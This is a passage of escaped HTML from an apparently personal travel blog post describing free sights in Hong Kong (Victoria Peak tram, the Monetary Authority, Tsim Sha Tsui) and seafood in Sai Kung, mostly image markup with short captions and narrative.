1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"768\" data-original-width=\"1024\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhUJwo9shFdlv5qvN1raIxpakY-VvcRuLKSMPDGjk7Jnpd_Ryc7vfwgXBfCllEWsrDymh1SQvtOChD0wA7JLszrG893c3jGELMGMEIxWjm7zSLNaYKTJbQ-miJ_lnT8fAhOE6VuJCDMhJzhMIWvT-MPApyVcmohfWUDsvyMeoq5QU60efeRzHn4ts63UH8\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cb style=\"background: repeat; color: #0e101a; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Ci style=\"background: repeat; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhZTzUcpGBPG1uOnWflumq3N6YpWwbn-vXqRtwFnhtdg6U6ko4Hwe9lXZHxBq9Q-Ag1GbktelieMGIcsIrybtJdMOuBPmNU2PI0RR9Eu5Z4phqkUyLo5B8eFw413J3kM2G5UTfxYhrMqsoUAImsZiaX-XlKjFlLsnKaG8YLvsv4H64wzktGhwIdt32KyU8\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"1024\" data-original-width=\"768\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhZTzUcpGBPG1uOnWflumq3N6YpWwbn-vXqRtwFnhtdg6U6ko4Hwe9lXZHxBq9Q-Ag1GbktelieMGIcsIrybtJdMOuBPmNU2PI0RR9Eu5Z4phqkUyLo5B8eFw413J3kM2G5UTfxYhrMqsoUAImsZiaX-XlKjFlLsnKaG8YLvsv4H64wzktGhwIdt32KyU8\" width=\"180\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cb style=\"background: repeat; color: #0e101a; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Ci style=\"background: repeat; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgL9P9JcpKqookLIdhrGOVgMJulYYzfLzbSFEnsw78VYMAiNeSWr_GbVqvmdlzjIyNXq5uKGuju_pTgKNZqxu_yNFa6Somw59PAd2W7ofDFjp9ctW3jNf3iZPYyEQ-nIjD9opdq4ikv29WoBwQWNtxrcz-mHh_6PQaH2vQ7iGms8RYDoJXECVpR1DW4nFw\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"576\" data-original-width=\"1024\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgL9P9JcpKqookLIdhrGOVgMJulYYzfLzbSFEnsw78VYMAiNeSWr_GbVqvmdlzjIyNXq5uKGuju_pTgKNZqxu_yNFa6Somw59PAd2W7ofDFjp9ctW3jNf3iZPYyEQ-nIjD9opdq4ikv29WoBwQWNtxrcz-mHh_6PQaH2vQ7iGms8RYDoJXECVpR1DW4nFw\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cb style=\"background: repeat; color: #0e101a; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Ci style=\"background: repeat; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjJ_AswCuxEo3fzaBM_X6WRB3cisPEg6tXJ6RDgxewN6Wi4Wq7O7-BDQ9fMTsgFwtsmmi6meJGGmvvhs6Nei5r9CUJ6_lGyYqxXjl2DikeTxO_AtYFKXlgSn5culXBiZrTU87r4nnO9LcxVLMSY-tVluPj6kbBDu0zC4rOdwbCWnMdE3oRpvMdQAYtrmdc\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"768\" data-original-width=\"1024\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjJ_AswCuxEo3fzaBM_X6WRB3cisPEg6tXJ6RDgxewN6Wi4Wq7O7-BDQ9fMTsgFwtsmmi6meJGGmvvhs6Nei5r9CUJ6_lGyYqxXjl2DikeTxO_AtYFKXlgSn5culXBiZrTU87r4nnO9LcxVLMSY-tVluPj6kbBDu0zC4rOdwbCWnMdE3oRpvMdQAYtrmdc\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cb style=\"background: repeat; color: #0e101a; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Ci style=\"background: repeat; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan data-preserver-spaces=\"true\" style=\"background: repeat; color: #0e101a; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003Cb style=\"background: repeat; color: #0e101a; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Ci style=\"background: repeat; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan data-preserver-spaces=\"true\" style=\"background: repeat; color: #0e101a; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cb style=\"background: repeat; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Ci style=\"background: repeat; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan data-preserver-spaces=\"true\" style=\"background: repeat; color: #0e101a; margin-bottom: 0pt; margin-top: 0pt;\"\u003EPictures above: At The Peak\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background: repeat; color: #0e101a; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cb style=\"background: repeat; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Ci style=\"background: repeat; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u0026nbsp;\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background: repeat; color: #0e101a; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003EI went to Victoria Peak riding via the famous tram, sounds classy right? Riding in the tram is such a surreal experience, the higher the tram reaches the peak, you get the chance to see the entire skyline of the city. The exhilarating view at the peak took my breath away. It's surreal.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background: repeat; color: #0e101a; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background: repeat; color: #0e101a; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cspan data-preserver-spaces=\"true\" style=\"background: repeat; color: #0e101a; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjaqJkSD_i5SDN_W0HAlk5JBfy2-XnzN47sWv1wPD6PzhgJ04TdWQtmm-9GVHCnKt7dKsqut4n3kNMzipFSyjtk_pUlMYdEHQCmPEoZLaraQs9IVTzvzZ83V34Gkn1tbJyHlghXCr8vmVyOVDcZTFx1dDNclaysWizFqi4k0aTC1jQiWeE_PJI8hOuuVt8\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"576\" data-original-width=\"1024\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjaqJkSD_i5SDN_W0HAlk5JBfy2-XnzN47sWv1wPD6PzhgJ04TdWQtmm-9GVHCnKt7dKsqut4n3kNMzipFSyjtk_pUlMYdEHQCmPEoZLaraQs9IVTzvzZ83V34Gkn1tbJyHlghXCr8vmVyOVDcZTFx1dDNclaysWizFqi4k0aTC1jQiWeE_PJI8hOuuVt8\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cspan data-preserver-spaces=\"true\" style=\"background: repeat; color: #0e101a; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgGZ0Ex-zFVTWCTjQEo0g9-yhjAcPkTb7eURKL5O4bxsZCceEAwqlpqoVH8VDBvkM-mjKr1XSs2RB1c8BtR7aS_rWjVKntwbPpg8QylAfm1qBZFXQf2nYwz8-2X8P7GUehnVSvoGMMQDGu5J_YDnuY9Clte2qWZ2b497JI4q3_k54Jj-LXNhmoMp8NbNWg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"1024\" data-original-width=\"768\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgGZ0Ex-zFVTWCTjQEo0g9-yhjAcPkTb7eURKL5O4bxsZCceEAwqlpqoVH8VDBvkM-mjKr1XSs2RB1c8BtR7aS_rWjVKntwbPpg8QylAfm1qBZFXQf2nYwz8-2X8P7GUehnVSvoGMMQDGu5J_YDnuY9Clte2qWZ2b497JI4q3_k54Jj-LXNhmoMp8NbNWg\" width=\"180\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cspan data-preserver-spaces=\"true\" style=\"background: repeat; color: #0e101a; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhKiUmkjL8aSDbcpUWb4uZCbZKKKxrQpWIyEifZQTO7CwhpV7gwDsVu85EPQOmHMuRjqN4B5ANkgvTr-8YjUKM0I2tfMoT-NwYcdk4P1HEwl3XHRW39771I0l2xtTriJbo-QKIxeKMhUaY4L0QMN1c6-vLFNYy58PCcpKIyc3lFKFhOlaa0dfLHoMRiiYI\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"1024\" data-original-width=\"768\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhKiUmkjL8aSDbcpUWb4uZCbZKKKxrQpWIyEifZQTO7CwhpV7gwDsVu85EPQOmHMuRjqN4B5ANkgvTr-8YjUKM0I2tfMoT-NwYcdk4P1HEwl3XHRW39771I0l2xtTriJbo-QKIxeKMhUaY4L0QMN1c6-vLFNYy58PCcpKIyc3lFKFhOlaa0dfLHoMRiiYI\" width=\"180\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cspan data-preserver-spaces=\"true\" style=\"background: repeat; color: #0e101a; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background: repeat; color: #0e101a; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background: repeat; color: #0e101a; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cb style=\"background: repeat; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Ci style=\"background: repeat; margin-bottom: 0pt; margin-top: 0pt;\"\u003EPictures above: Hong Kong Monetary Authority\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background: repeat; color: #0e101a; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cb style=\"background: repeat; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Ci style=\"background: repeat; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u0026nbsp;\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background: repeat; color: #0e101a; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cb style=\"background: repeat; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Ci style=\"background: repeat; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u0026nbsp;\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background: repeat; color: #0e101a; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003EThe next place to visit for free is the Hong Kong Monetary Authority. Located in Two IFC towers next to the pier where you can ride a ferry going to TST. Hong Kong Monetary Authority is Hong Kong's central banking institution. I got the chance to learn about the country's monetary history and showcase the country's trading notes and coins.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background: repeat; color: #0e101a; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003EUp next is the Tsim Sha Tsui, (some residents would abbreviate it to TST, it's a mouthful to say so they put it that way) situated in the Kowloon district a shopping and nightlife heaven for everyone. It's where the Victoria Harbour is also located. If you want to experience and appreciate the Hong Kong skyline view, this is the place you should not miss. And best of all, it's free. However, you need to cross to reach Victoria Harbour via ferry at Wan Chai Pier or Central 7 Pier.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background: repeat; color: #0e101a; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background: repeat; color: #0e101a; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background: repeat; color: #0e101a; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cspan data-preserver-spaces=\"true\" style=\"background: repeat; color: #0e101a; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhqiJS17zc6YEZmAhMJjIGjjLbUgXQTtZ7Fb8qfOm9s0RJObuZXANdPWmaW_lHB-sZrpKBJ-6yKB3uE6ncyf26tn6X11uWSFuiK0vn65VUISWZ9ZzmITS3WiBKnMgkD05tiQrMw-w2cqnxXXDpS1Ii0iUYdGHkA6SaZYkgCorjmJ4HE_1d8W-mzVf7BP5Y\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"768\" data-original-width=\"1024\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhqiJS17zc6YEZmAhMJjIGjjLbUgXQTtZ7Fb8qfOm9s0RJObuZXANdPWmaW_lHB-sZrpKBJ-6yKB3uE6ncyf26tn6X11uWSFuiK0vn65VUISWZ9ZzmITS3WiBKnMgkD05tiQrMw-w2cqnxXXDpS1Ii0iUYdGHkA6SaZYkgCorjmJ4HE_1d8W-mzVf7BP5Y\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cspan data-preserver-spaces=\"true\" style=\"background: repeat; color: #0e101a; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi6nQYjkhupEnKk9VAf78uVUKJWLAHj7wgrYXY0EW25qcE23BvoOcmOMEazB7hQ9wE_08u63jQ7EyGwfQpBQEJdY1Sm4niw5Zp_HaTDyb5u-bdKkU142f-MQAky648jDTMuf7hccxbXucQJgID3St6YZbL2iaVFafWNtOCZ3y8oGG3ctoa7qihAUl6KSbs\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"576\" data-original-width=\"1024\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi6nQYjkhupEnKk9VAf78uVUKJWLAHj7wgrYXY0EW25qcE23BvoOcmOMEazB7hQ9wE_08u63jQ7EyGwfQpBQEJdY1Sm4niw5Zp_HaTDyb5u-bdKkU142f-MQAky648jDTMuf7hccxbXucQJgID3St6YZbL2iaVFafWNtOCZ3y8oGG3ctoa7qihAUl6KSbs\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cspan data-preserver-spaces=\"true\" style=\"background: repeat; color: #0e101a; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiNMEPH5V4DnnKJgYoLckkgWFM_ucAUM_SLsBwWyGwmnzGG3-qlvzVVEhnKFyeiNRdUoG-8DBPXDAdxdsPouMmKVdv0XMdybp1LgV269ycvOTke6KQttApUi-zrJSj6N4A92kKzYGicMyhHgli1M2FecR0gDXL-TyfwikEpEdkvQAu8Tzy7G511vTbDJTU\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"1024\" data-original-width=\"768\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiNMEPH5V4DnnKJgYoLckkgWFM_ucAUM_SLsBwWyGwmnzGG3-qlvzVVEhnKFyeiNRdUoG-8DBPXDAdxdsPouMmKVdv0XMdybp1LgV269ycvOTke6KQttApUi-zrJSj6N4A92kKzYGicMyhHgli1M2FecR0gDXL-TyfwikEpEdkvQAu8Tzy7G511vTbDJTU\" width=\"180\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cspan data-preserver-spaces=\"true\" style=\"background: repeat; color: #0e101a; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiaKqYN99JGP79lA9qgUoA0EUgoPc177J0MYBb7ivxwd1jTe36oHt2tW4KguW7KgvBVNx8INwn2ViTCyzPRDyKEVjJQFmnqA-ls-Ag4tVcsZvs9bIoGOWu7dbnNIoY3gGMakLjetjNcHPNcILXJXXv9nVWwfHeUi6PaSNUTVt5-ugM6D-DOdmClBHPjwhM\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"678\" data-original-width=\"1024\" height=\"212\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiaKqYN99JGP79lA9qgUoA0EUgoPc177J0MYBb7ivxwd1jTe36oHt2tW4KguW7KgvBVNx8INwn2ViTCyzPRDyKEVjJQFmnqA-ls-Ag4tVcsZvs9bIoGOWu7dbnNIoY3gGMakLjetjNcHPNcILXJXXv9nVWwfHeUi6PaSNUTVt5-ugM6D-DOdmClBHPjwhM\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cspan data-preserver-spaces=\"true\" style=\"background: repeat; color: #0e101a; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgelUyJBjacs_Hj0PZ89cHTuNpYVRI9DIahpNP8304S613EZ884-hd8Xl14hMUvJNdyYkb7-bLy_D4yUa3bKf8oRco_n0k11uW8nieMgjwtTvZNqHeYjOBWLxQRHKaMjs04FZ1P6CIibZj0dWYHOFIWKDhy8w1W68wHaXH2Zfa0B9eKkc4mGd9lbbe06A4\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"371\" data-original-width=\"1024\" height=\"116\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgelUyJBjacs_Hj0PZ89cHTuNpYVRI9DIahpNP8304S613EZ884-hd8Xl14hMUvJNdyYkb7-bLy_D4yUa3bKf8oRco_n0k11uW8nieMgjwtTvZNqHeYjOBWLxQRHKaMjs04FZ1P6CIibZj0dWYHOFIWKDhy8w1W68wHaXH2Zfa0B9eKkc4mGd9lbbe06A4\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cspan data-preserver-spaces=\"true\" style=\"background: repeat; color: #0e101a; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background: repeat; color: #0e101a; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background: repeat; color: #0e101a; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cb style=\"background: repeat; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Ci style=\"background: repeat; margin-bottom: 0pt; margin-top: 0pt;\"\u003EPictures above: Tsim Sha Tsui\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background: repeat; color: #0e101a; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cb style=\"background: repeat; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Ci style=\"background: repeat; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u0026nbsp;\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background: repeat; color: #0e101a; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003EI got to experience the local seafood of Sai Kung. I mentioned that it's situated on the waterfront. It is mainly dubbed as the back garden of Hong Kong since most of the locals there work at the coast. The local restaurant sells seafood. When I say seafood, anything that the ocean can offer and will bring to the table. Fresh seafood that you can imagine. I cannot eat crustaceans since I am allergic to them. But it came to the point where I wanted to try their Lobsters. But, thanks but no thanks. Lol.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background: repeat; color: #0e101a; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgDL7Ux1ncxDQZkPoNQtbAKH0IXqkaId9d2zXDVO8cJDyMoQ79HGckIeLGNd1RH1FnLM8e7gPN7DWO9z2I1zEC6b8uNGHwCNYB-IA6fcglcG1OVL3sobkQnN7BkoHMuZmRZJufmDWo3b7iMVqik3xnQQGygftw5GWWR79G2aAS2NdK-ohScl5eklWseU1E\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"768\" data-original-width=\"1023\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgDL7Ux1ncxDQZkPoNQtbAKH0IXqkaId9d2zXDVO8cJDyMoQ79HGckIeLGNd1RH1FnLM8e7gPN7DWO9z2I1zEC6b8uNGHwCNYB-IA6fcglcG1OVL3sobkQnN7BkoHMuZmRZJufmDWo3b7iMVqik3xnQQGygftw5GWWR79G2aAS2NdK-ohScl5eklWseU1E\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjqAEFXumJAXeKeCRAel6gFuBmlR2kdzMos5xc9l7oHLl9LAj9O7mzXUzS2U0t1rl5x-zS8Y1b4a9-0i4OyU4Ku5kJ8flEPkxpvedh821yZ8vDbcFuqPyP52v0XbT6pEvg1rzkHD7PL6JCRr3u__Yj0vT5PAKKJvrV2PgKUzJ1OT9y_YyrvWe6XWR6lGbc\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"576\" data-original-width=\"1024\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjqAEFXumJAXeKeCRAel6gFuBmlR2kdzMos5xc9l7oHLl9LAj9O7mzXUzS2U0t1rl5x-zS8Y1b4a9-0i4OyU4Ku5kJ8flEPkxpvedh821yZ8vDbcFuqPyP52v0XbT6pEvg1rzkHD7PL6JCRr3u__Yj0vT5PAKKJvrV2PgKUzJ1OT9y_YyrvWe6XWR6lGbc\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgWr97I2j2y7YX7rUs0SgEHJAO3tPivGB4G8eKVVAMzDMHX1CCfgCepO5q60rrJ_SF0na_lDc9PyTnwXKf63eXOzdNYl5LHWhd_4aoNM6czsUM5T9_YyM_8BYMo_FD_czmDNRks5HC-JwI--HVo90w4y07x9Z5AkY2V2Dmr0WSyhUtG2JwUkzhsfvL8Gxk\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"576\" data-original-width=\"1024\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgWr97I2j2y7YX7rUs0SgEHJAO3tPivGB4G8eKVVAMzDMHX1CCfgCepO5q60rrJ_SF0na_lDc9PyTnwXKf63eXOzdNYl5LHWhd_4aoNM6czsUM5T9_YyM_8BYMo_FD_czmDNRks5HC-JwI--HVo90w4y07x9Z5AkY2V2Dmr0WSyhUtG2JwUkzhsfvL8Gxk\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Ca 